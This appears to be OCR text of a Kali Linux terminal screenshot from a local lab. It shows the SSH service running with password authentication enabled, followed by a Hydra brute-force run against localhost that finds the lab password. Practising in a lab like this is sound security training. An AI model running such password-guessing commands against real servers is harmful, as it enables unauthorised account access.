 kali@kali: ~/PortLab
Session Actions Edit View Help
12345678
KaliLab123
password
┌──(kali㉿kali)-[~/PortLab]
└─$ sudo systemctl status ssh
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: disabled)
Active: active (running) since Wed 2026-11-11 09:28:17 EST; 8min ago
Invocation: 867276bc1f724dc28637176bcc3e38a3
Docs: man:sshd(8)
man:sshd_config(5)
Process: 682 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
Main PID: 688 (sshd)
Tasks: 1 (limit: 4618)
Memory: 1.8M (peak: 2.6M)
CPU: 55ms
CGroup: /system.slice/ssh.service
└─688 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Nov 11 09:28:17 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Nov 11 09:28:17 kali sshd[688]: Server listening on 0.0.0.0 port 22.
Nov 11 09:28:17 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
Nov 11 09:28:17 kali sshd[688]: Server listening on :: port 22.
KALI
┌──(kali㉿kali)-[~/PortLab]
└─$ q
Command 'q' not found, but can be installed with:
sudo apt install python3-q-text-as-data
Do you want to install it? (N/y)n
┌──(kali㉿kali)-[~/PortLab]
└─$ sudo sshd -T | grep passwordauthentication
passwordauthentication yes
┌──(kali㉿kali)-[~/PortLab]
└─$ hydra -l hydratest -P passwordes.txt -t 1 -f 127.0.0.1 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 09:38:20
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:1/p:5), ~5 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1 login: hydratest password: KaliLab123
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-11 09:38:27
Right Ctrl